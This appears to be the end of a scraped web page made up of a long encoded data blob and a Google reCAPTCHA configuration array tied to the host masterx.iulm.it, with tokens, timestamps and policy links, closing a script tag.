DgcKow4bDpsOhwobDjcOBDsOnwrTClGvDjF/DnT1WwogOwpPChxo8wqnDi8Khw63CrTdRBjhUDcKoUMK6VMKRT8KMf1cRwqxqwo01wrx/[base64]/[base64]/[base64]/Cl1fDvG0Jw43CvWnCmRRnVlLCnlHDlMOOwofCq1vDn8Kmw5/CjwLDhsONesKRwo3CsMOTOxxewq3CpcOAUlfCn3Vqw7zCpFEgw7ZQIH/[base64]/CilsCOcODYsOowrPDpTrCnUTDtEYdw5nCsmw8wrvCkCt1IDvDl8ORw794w5JrPArDlW1EwrbCgXggDUfDmcObw4zCgjJIVMKKw7Axw6TCscKewqfDu8OUJcKIwrgDJ8OxVcK7b8OAYEkZwqnCvcKNKMKnXzt5AsK0OCvDkMKlw7E6QB/DrwrCkxHCnsOcw4TDrzbCsjbCjsODwqQ8w5B+wro5w6/[base64]/w5zDksOFNcOHMcKawo0pMWzCrTgdUmxYwrTCsiwlAMKQwpLChTvCksO0wpY2HSHCtnvDgcOTwpxzSHhcwpUWY0/CijTCkMOJfStHworDilIFSVlCXUI5SDDDhmJow6Fpw5x7A8Kgw4xoUsONc8Kzwqpawo0vQ1Y7w7rDqGQ9w5NNIcKew6t4wr/CgHXDpmlZYcOWw68Rw6NPZsKRwpnDuRDDkCLDi8KAw5jDiVgRHj1kwrHCtCoxwqTDgjLChF7DiUsnw7dNJ8KXw50gwr0Aw784QMKew43CncKIw7dAUR/DucO8O3AzAcKfZ8OTKgDCtMO2KsKNKDVxfcKbSGXCg8O4w4/[base64]/[base64]/CncO2MnHDtGN7B8KUI0k3w6vDrsO4AFrDoHF6WcOfwqwuaSFwJw7DvcKdwrJCTMOJciHCvyPCpsKbw4NNw5E3woLDu3zDk2IPwqjCqsK1wqxjDMKsc8O7QC/CqcKaJmIXwr0VJH8Vd2PCpcKRwqohVXJbKMKbwqnCkn3DlcKCwqddw6lawqDCjsKEXU8pBsKwAxTCjmzDr8O2w4xwDFPCisKNYU/DrsKCw5oxw44uwqB8Py7CrMKWEMOIacKzfHBSwojDhX5CAjfCtFN5G8KACBt0wpTCj8KIHnPDlsKZB8KZwpfCqsOYasO1wpccw5PDs8KiLsOOw4/DjMKcXsKPGF7CixzCqBo4d8KQw7zDp8Kmw7ZTw5o9LMKRw5Z/DBfDnBxuC8OSRcKxYRJWw44xR8O2GMKGw5fCm8K2wr4qNx/CksKswrvCmgjCvWzDncO7S8K+wrrDrD/ClmjDr2jCu3s9wrVJWcO5w7jCp8OZw4U0w57CoMOgdAcow6V3L8OmcXtSwrcNw4/Dg3d7WlTCjwnCpMKQw5lOYMOSw4ARwqcyw6PDtMKZCltvwq/DsEIgccKMF8KMK8K3wrXDgUwsTMKTwozClsOuNmFgw7DDnMOwwoYbRsOaw4TCkTseMyHDphHDj8OEw5A9wpTDjcKfwq7DmxPDvF/CswXDi8OEwrBqw6d0ecKswqJdQigzacOhC2d2PsKTwoxSw7/DuC7DiSTDnnfCkMO3wq3CgznDt8KMw7/Cj1XDlcO3woPDmHgJwpIgw5l8wpQPWixWOMOMwrxwwp/[base64]/DpMOjBihiwr8FfMKDIxvDqyh3dsKiwrfDkijCr8Kiw4kFWwLCjV9uA0TCsV1iw5vCmW58w4/CtsKqB0rCrcOxwr/DmTF3L0ETw4UTF1PCm0gewo3DkMO5wqbDrAnCtsOhYGjCsXbCiApeBAsWw4okecK6IsK8w4HDtg/Dv0nCjkZgeSUDw78QXsKbwoFLwqoCfQhrDcO8QwHCo8OJVX0GwqvDkDjDoWfDjm/[base64]/Cg08Zwr3CkMOEw5/DiSjDqcKxGU5MN8Kuw6XDnnFlwqHDksO2wqbDnsK/Hh/ComcdKwsGWgvDjmjCuUfDjxwawqwMw7rDgMOVQwMBw6/DnsOJw5MOQEvDqcK/VMOgacOSG8Klwrt1Ck0Xw7tmw4rDhGvDksKHbMKKw4TDuMK4w47DjxMmVhl6w4lwfsKYw6kNewXDnRXDssOYw4HDpMOkw5LCpcKdamPDicKww6DCiXbCncKfH1zCv8K7wonDqGTDiDUxwplAwpXDt8OMHVgcd1HCqMOwwoPDgsK8c8OyfcOpCsKVJsKDHsOjCh/[base64]/[base64]/Cs8ONMMKFKyjDrcOMej3CgsOCw51jw5wxwrLDp8KPTVlOK8OgYGPCkUFELsKZOxHCq8K2woJjWDPCmE7DrnnCuB/DmTMrw6Nsw4vCtXLCuChPLMOwTjovw43CkcKzPn7Csx7Ch8OQw5AtwqJIw7QIEi7DimfDk8KHwrQjwoA4Zih7w4oUZsOSXcOcPMOuw7VwwofDiBEgwovDiMKFeEPCs8Osw6M1w7/[base64]/Cl8OPw6jCjsOaQ8KqRRJmwpwcw4wPUcOaw5NpCDZkwrd/OVARHsKQw4nCmcODXMO8wq3DqiTDsBjCjiDCqx1sbsKBw4MVwrQKwr4uw7FZwrvCmwvDlkBbbRlTbhLDhcOrb8OPYxnCjcKww7BwASQ4TMObwqUaS1g5wqYIGcKvwo0HKCbClE/[base64]/DlsOhwpA8w499w70Vwol6Expxd2PDmcKaw6AdY2fDlsKiRMKgw73DrsObQ8K/HBjDk1/DqDonwqnDhcOCdizCusOoZMKawpsRw63DtxEMwpx8E05TwovDpWTChMOnEMOpw7zDgMKLwrvChwbDm8K4VsOvwrYdw7PDl8KRw7zDgcKiKcKMe3hvacK5JRLDsj3Dl8KeHsKLwpXDlcOkOSE1wqTDlcOUwqEbw7jCqTvDtMO7w5LCr8OFw5vCqsKsw603FS5iBg/[base64]/fMOIbMKbMHRFHcKFwrwfw53Dn8KCw75lCzHCkcOOw6vChDB0Fj8UwqbDmWI1w5nDsHHDlsKOwoQeZCfCn8KjOgzDrcKCVEXCpiHCoHdFWMK6w4nDgMKLwoUNL8KlBMKCwp0hwq/CsWRaTMOMd8O7RC85w6bDkVhhwqcVJMK7csOxPU/DmEANP8OLwqPCkB/CocOWB8OEOmlsWCE8w48Edx3DtGgdw6DDpVrCk28HHQLDgi7DuMKaw7Y7woXCt8KII8OSGH5YUMK1w7IPNkbDjsKCN8KTwoTCvw9Tb8OEw5kaWMKbw5YwZSdUwpd/[base64]/JsKNbGQrw7tnFBhcwpTDoMKPLGZMwqNwwodsw6gKE8OvWcO/w6fCg8KhwprCksO7w5lvworCpyVgw7rDtT/Cm8KjOVHCqGPDscKPDsO8JAk3w68Qwo5zBmnCkSZHwpoqw4tcKFYwScONAMOwSsK5DcOTw55zw7DCucOlFzjCoxhfwoUpJcO8w4bDtGM4CSvDg0TDnQYxwqnCgEkxMsOyNjnDn3bCgBcJPRXDp8KTw7xeVMK0O8KKwqh/wrM7wqUlTEsowr/[base64]/Do0fCiCYZecO0w6JHw5vCi3bCr3TCgibDm2jCjzTDs8KlaMOPVQYywpNZGSU6w5cjw6NSB8KDCFIlZVoTPBkxwrbCjWDDmS/CpcO8w5J8wpUMw5fDrMK/w6tKU8O2wovDrcOqEATCgTXCvMKTw6Zvw7Ekw6psVVrCujNmw7sALALCusO0QcKrdnnDqVMIPsKJwqonbzwKAcOYwpXDhQsAw5XDmsK8w6TDqsO1MT1BbcK2wqrCosOnciHCksOuw4jCmyfClsKowrPCv8KLwpBlNXTCnsKJXcO0fjPCpsODwrfCkDMKwr/Dh04/wq7CvQA8wqfCh8KowopYwqofw6rDp8KFR8OHwrvDhSl6w7MKw6xnwp3Dj8O+w4oXw5YwLcOoJH/DpVvDnsK7wqd/wrhDw7sGw4lMLgpcUMK/HMKHw4YcOFnCtA3DncOxECI5VMOtAEgmwpg0w7vCjsK5w4fCm8KTV8OQUsOZDC3DucO3dMKLw5DCjsKBNsKuwqDDhH3DoX3CuSLDizoueMK1NMO7dR/ChMKcLHo1w4zCnRzCkn0EwqfDs8KIwowOwpzCr8K8PcKiIcOYBsO8wr1vHSfCqTVteQfCosOSWR8/QcK9w5gJwq9hEsKjw7gZwq4PwpJTBsOnP8O9wqBURRg9w4hxwp3DqsO6Q8O6NjjCpMOIwoR7w6/CgsOcBMO5w5fCuMOewpYfwq3DtsOZHRbDmXA9w7DDksODWzF6c8O/WEvDtcOZw7t0wq/Dq8KAwrJJwqLCp2l4w49GwoITwo0MRG/Cn0TCsUDCiA/CkcOQaBHCk2l0PcKhbGbDncO4w4o9XxlbO2RBO8OLw7vCq8KiPm/DoiE3DH8+UHLCvw0RRyUVGlYBFcKGGHvDm8ORNsKPwpHDm8KCfEUuaWnCsMKXIMKvw7rDqV7DjHLDusOfwqrCuCBXXsKawrjCij3DhGjCosOuwp/Dh8OKMhd1P2vDoVgVLiRaNcOFwpTCnl5wQ1FXWCfCpcKyTsOiY8ObbMKLIMOtwoRxNQrDk8OSA0DDucKow4cILcOgw4duwqnCj2lcwqrDk0oqFcOtcMOVIMONR1jCkWTDiCRDwo3DnAvCjHkmG3DDh8KDG8OgQRDDjGNkN8KTwo1CBAfClQpSw4lAw4LCgsO0wrRhZz/CkyXDuXsRw7nDkW4+wr/DhwxhwqXCrBpFwpfChnhZwoo0woQfwq8jwo5Ew5IVcsOnw6nDsRbCncKlF8OXQcKYwrjDkhFra3JyZ8OEwpfCpcO4W8OSwpk4wp4cCTNFwpvCrmMew6HClR1Mw6rCg3hkw50pw47DuVYTwpMDw7rCtcKifm7CiA1QfsKnTsKUwpzCqcKWaAMiNcO8w7nCmXnDisKMw5/DucOleMKXLD0GGBMAw4bCh1Row57DvsKkwq1Mwpo5wrzChDLCh8OteMKlwqp2dx8/CMOywqYaw7/CrsOzwqBBIMKVBcOaam3DrsKIw53CmCvCtcKPWMOXcsOGE2F3ZjgNw48Nw5dEw7nCpgXCrxh1VsOQdGvDj08oc8OYw4/Col1Uw7jCgTpjZUrDgV7Cgw0Sw7RdMMKbXxBawpQmDio3wrnCqgPChsOKw7Zac8O+JMOwT8KnwrgGWMK3w57CvcKjT8Kmw4HDg8OoUWjCn8KOw7wZMVrCkArDvg8JGcOgUnk/[base64]/w4jDrWPDojzCs8O4FsKcAhjCsDI2A8OXwrdgP8O+wrYBLMKww5Zyw4RmEMOtwqrDmsOeXxs0wqfDk8KLBGrDqVvCvcKTPxHCmW97eFsuw7/CsXDCgzzDmT1QBnvDj23DhmwVOxAXw6zCt8KHRmbCmlgIEE93X8Ohw7DDtUQ1woAww7UBwoIWwpLDt8OULA/DusOCwpMow4fCshIgw5MMHBY3EEPCpHfDoXh+w7x0BMObKVYPw7nCtMKPw5DDqS8HJ8O8w7JIfEoqwqjDpMKMwoLDrMO7w6zCmMOUw47DvcKUcGw1wrbCmTNWIQjDh8O3AcO5wobDjMO9w7lowpTCosKuwp3CgsKTATvCvg1qw53Cj1zCql/[base64]/CtsOJwofDlA/Dh8K9w4LCpMOpdW/CqW4OdMOOwrXDu8K/[base64]/w6U1wozDplE6w4LDvXXClR3CjcKmwoLDlh5lDMO/wpoLcwPDl8KwDjQKw40WJ8OaTj9SYcO6woI3e8Knw57DoFbCr8Kkwpo5w4V9BcO8w7cmVFEUXSdzw6EQWDXDq1AEwofDvsKoWkAtbMKuIcK4SQB3wpDDvg1gSxB2LsKKwqrDuT0kwrVgw4dmH0zDi2zCqsOINMKgw4fDrsOdwojDs8O9GifCqMKPaTzCrcO/[base64]/CnMK2Nx3ClMOvw4Mjw4rDvMOew6VXckfDusKkESrDu8Kjwp50KhZ8w5tmI8Okw7jCvcOBAFYQw4sVPMObwrZ0Pwprw5RDUWDDgsKmaw/Dt3EIXMOWwrjCjsO/w5/DqsOTw7trw7HDqcK7wohGw7PDhcKww5/ChcK2Ax4Yw4fClcO0w7PDrAoqFyZGw4DDhcOvOn/[base64]/[base64]/Dvkdcw4Ymwo8Tw5fDmsOPwqzDi8Ocw5MkNcKsw5PCmCDDocOUVlvCo3XCu8O4Fw/CncK+OkjCjMOswpgSCjgQwqjDq29qZcOtTsOUwoTCsSbCj8KUcsOEwqrDswJSFg/CkSXDp8KGwrdbwr/Cr8OpwqXDkT3Dm8KbwoTCmhQuwpDClwvDlMKpGAoWHiHDkMOPcwrDscKNwqEGw6LCuH8nw5lYw7HClAfCnMO5w6HCosOQGMOuBcO2MsOTD8KHwphqSMO1w6TDkGxlWsOuKsKSOMOON8OUBV/CpMK4wrcMdTDCtA3DmMOkw5zCjDctwqYPwonDmUfCinlDwrHCu8Kpw7DDgm1Ww65nOsK6KsORwrJbVcKOEEcBw4nCrxHDjMKYwqMpL8KqDQElwoQKwrgNGRrDmzECw7Qdw5AZw4fCnC7ClWlGworDr1gnVW/CgXYTwrHCgnHCuWbCpMKnG0oLw6HDnl3DlBXCvMKywrPCnMOFw7J9wpIBOSTDtj5QwrzDs8OwL8OVwr/Dg8KXwqElXMOdPMK+w7VdwoE4CBE1bErDtcOKw5bCoB7CoT7DnnLDvFR4UHsSRQHCk8Kde0Qbw6XCusO7wol7P8Oiw7JWVzLDuHQxwpPCuMOsw6PDmnsqTzbDk1ZVwrlQNcOvwrnCrxDDisOOw4EYwro0w4dkw44cwp/[base64]/W8O2HQXDjcO6wqFQw6EHw6zDmH3DoE10w5lEGSDDlxxUH8ODwrzDpFUcw5DCvMO2aHkBw6zCmMOvw53CpcOsaD4MwrkFwqzDsDwzbDbDgjrCtsOhw7XDrSJ9fsKIQ8OAw5vDlHXCmgHCrMKGDAscwrdcSGvDmcOOCcOow7XDtRHDpMKuw7Z/R31Ewp/[base64]/Ct8O0PcKXw64iQzo+bsKZNcO/w4TCocKhwpVOdcK3WcOBw6dXw4LCncKGOGLDnBY0wqpJD35Xw6bDiz7Cg8OkTXpuwrIuFXrDhcOdw6bCq8OxwqTCv8KFwozDqjQ0woHCjVXCksO0wpU+bw/DhcOKwrHCjsKJwppfwqzDhRMQUErDmjvCj1UGQn7Dvjgrwo/CuQAoF8OnDV5hfcKNwqnDo8Ocw6LDrmodZ8KiJsKYOMOQw50QI8KwIMKiwqjDt2nCq8OOwqxewpzCpx01CGbCr8O5wok+OlQnw4ZRw5EnUMK9w4LChUIww7AFLCLDrsKhw75pw5HDgcKVZcKlRTRmMyFYcsKEwpjCr8KUfx1uw48lw43CqsOGw5Eww5DDmAg/w6nCkQfCglbCjcOzw7oTw6TDicKcwrogw6LCjMOPwrLDv8KpEsO5IzzDtUUrwofCkMKFwo57wrjDvsOmw7p7Rj/DoMKtw5EiwoFFwqfCqCZYw6EAwrDDl1tzwp14I33ClsKWw6cCLVkWwq3Cj8OJCVNQNMK1w5YZwpJZcQ5Db8OPwqonLkBuYW8LwqFtA8OBw6Nxwpgzw5zCjsKBw4BuYsKzT2LDlMOAw5bCnsK2w7dZIcOmWMObw6TCnQRvGcKSwq7DusKYw4Qjwr/Dm2U6Y8K8W20QCcKDw6wSG8KkdsO6BB7CmS1eNcKYEDDDosOYIgDCjMODw5rDtMKKMMOewq/DhWrCsMOMw53DomXDlmrCvsOWDsKFw6UhUhl+w5cTETUjw4jDm8K8w6rDj8KgwrDDj8KFw6V/TsOhw5nCr8OBw68jbzDDhXYaI3ECw6kfw65Gw7bCs3jCv0sAFUrDo8KYSRPCpnPDtsKsMhzCjMKQw4nCgsKmBmlgLFpUIcKOw4AmCgHCml5lw43Drmt9w6UWwrLDl8OUIMOzw4/DisKnKHTCgsOBJcKwwrsgwo7DmsKXGH/DiD4swoLDs2IlYcKRUQNPw4vCkcOOw77DucKEO1TCgxMlJcOnLMKoRMOow49uJzPDvcOOw5TDv8OlwpfCu8K5w6wdMMK/wpDDg8OaXQnCt8KtQsOTwqhZwofCp8KQwohiKcOXbcK8wr0TwojCgcO7bGDDnMOgwqfDiS4pwrEzecOlwqRLVVrDusK0JRtBw47DjgU/worConHCmzHDpx3CrAklwqDCocKgw43CtsOAwot1RcOWSsO4Y8KmLWrCgMKlEQtHwpbDt0s+wpc3EnoxOl1Xw4zClMKYw6XDvMKLwqIJw5Mve2IpwpZeKCDCv8Kewo/DsMK+wr3CrxzDnkN1w5TCg8OOWsKUe0rCokzCnF7DuMKxbwBSFy/[base64]/wr9NBhorVsOGw5zCoHLDkMOEw4HCssKww63CicO1NMOfbTcYdWnDhsKhw5ktN8OHwq7CoXjCncOIw6vDn8KNwqjDlMKbw6zCp8KHwrkSw7Vpw6XDj8KKQ17CrcOEEQElw4oIMisLw73DgUnCsRTDh8Ojw5BpR3nCuXJpw5LCkVfDtMK3ccKAcsK0XB/Ch8KfcWzDiUgtSsK9VcOYwqcxw5hxLy9jwopYw7EyS8OeEcKpwo93FMO3wpnDvMKZOk18w6xuw4vDjClgw47Di8KKTjnDusKlwp0cF8ORT8OlwpHDhMKNGcKMTn8KwpwVfcOobsKXwonDqz5Zw5syNSYaw7rDk8OAccOiwpg/wofDssOdwofDmC96HsOzHsOjfELDhQDCoMKTw73CvMKVwqPDjsOhBmthwpl6RBlDRcOlWQvCmMO/cMKDQsKawqDCk03DmAoUwpNlw5hkwoHDqmtkPcOTwrbDqURew5h7AcK2w6fDoMOjwrVfDMKzYDNtwqXDocOFWsKga8KdMMKvwoQVw7/DrHxiw7B7DxA8wpTCqMOVwo7CvDVOd8OZwrHCrMKXS8KSQcO0YGchw5hnwoXClsK0w7nDg8OGE8OIw4AZwoYOGMOwwqTCjgoeYsKDQ8Ouwq1sUW/DoWDDqUvDp1LDrMKdw5phw67Di8OWw7NNDhnCoiTDtRtPwo4kXGXCjwrCvsK1w5JdK1gsw4XCsMKpw57CncKbEyk1w4MKwod/LAxLNMKWe0XDlsOrw5/DpMKZwpTDkMKGwrzCu2TDjcKzKgzDvjkbEBNnwqLDisOFAMKnB8KhcjvDrsKOw5oARcKme1NPUMOyacKbVxzCrX3DmcOlwqXDsMOpWcOkw5HCr8Kswq/Dnhc8wqYIw783OVFrdABhw6bDu0DCuCHCoVfDsmzDtlnDt3bCr8OYw6RccHLCqTFGGsKjw4Q8wrLDmcOswrQFw7pIFMO8b8ORwolDFcODworCvcKSwrBqw5tswqokw5xyR8OqwpBNTGnDtlJuw4zDrgfDmcOTwpMySwfCvh4dwr5KwrBMZ8OPRMK/wrRhw6kNw7cQw58RIGLDtDnCjjLDoVwhwpXDtMK5HMOlw5LDgsOMwoHDscKXw5/DuMK2w6HDqsOjE24NREh3wrjCgxRhKsKAP8O5D8K8wpwVw7nDvCFkw7ELwq1WwoxIS2Y3w7g6VmofBsKVKcOcOGkxw4/[base64]/CrGvDqmkRwo0xw6d3wrgVdMOaS8KFwqkJHz/CtFXCh27DhsK4VT89FTkbwqjDnENDcsKbwrhlw6UBwq/DjhzCscOuIsOZXMKTNsKHw5YswoceVHobMBl4wp4Qw6ZBw7whTwzDjsKwL8O8w5ZDwqnChMKKw6/CqERIwqzCpcKfG8KtwqnCjcOoCFjCkl3DtMK7w6LDm8K8WMO4Rw3CpMKlwpzDvALCiMO+KgzCkMK5fEsaw4orw7XDo33DtWTDtsK5w5M4LVrDqXfDkcKEesKad8OtVMORSCjDiWBCwp9fbcOkPRh3WgZFwobCssK0HmfDo8OOw6vDnsOoel01dx/DjsOVF8O+dS8eBGtMwrPChAd4w4jDo8OfQSZrw5XCjcO5w7Y\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,151],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HNJ4uXLCy5+pDSyexdPcpySi/BL434zqmonhhtVk/zk\\u003d\x22,1,0,null,1,1766100353000,0,0,[137],null,[57,26,43],\x22RC-usjsFfEZs7gEmg\x22,null,null,null,null,null,\x220dAFcWeA5YQCcTcm8ycjiiFq4ulfO5X-Imk2jeoZw5YODJWQPJuYLSO6Xea90Jea4FkAymI8U8iQnW3TrJwsVMX0YrzpNCF3NDUw\x22,1766183152927]");
    </script></body></html>